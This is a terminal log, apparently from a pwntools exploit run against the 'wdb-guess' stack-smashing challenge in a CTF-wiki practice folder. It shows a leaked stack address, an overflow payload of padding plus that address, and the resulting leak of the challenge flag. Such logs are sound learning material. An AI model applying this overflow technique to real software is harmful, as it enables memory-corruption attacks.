 yichen@ubuntu: ~/桌面/pwnlearn/CTF-wiki/ROP Tricks/Stack smash/wdb-guess
00000050 61 67 0a |ag·|
00000053
[*] environ:0x7ffcafd98578
[DEBUG] Sent 0x131 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000120 61 61 61 61 61 61 61 61 10 84 d9 af fc 7f 00 00 |aaaa|aaaa|···
·|····|
00000130 0a |·|
00000131
[*] Switching to interactive mode
[DEBUG] Received 0xbd bytes:
'You should take more effort to get six sence, and one more challenge!!\n'
'*** stack smashing detected ***: flag{3cfb321a-69e4-4dc3-8d0b-aae20648479b}
\n'
' terminated\n'
'you have no sense... bye :-) \n'
You should take more effort to get six sence, and one more challenge!!
*** stack smashing detected ***: flag{3cfb321a-69e4-4dc3-8d0b-aae20648479b}
terminated
you have no sense... bye :-)
[*] Got EOF while reading in interactive
$